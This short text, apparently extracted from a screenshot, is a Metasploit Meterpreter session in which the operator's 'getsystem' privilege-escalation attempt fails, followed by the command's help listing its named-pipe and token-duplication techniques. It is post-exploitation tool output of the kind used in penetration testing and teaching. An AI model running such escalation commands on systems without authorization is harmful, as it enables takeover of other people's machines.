 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
meterpreter >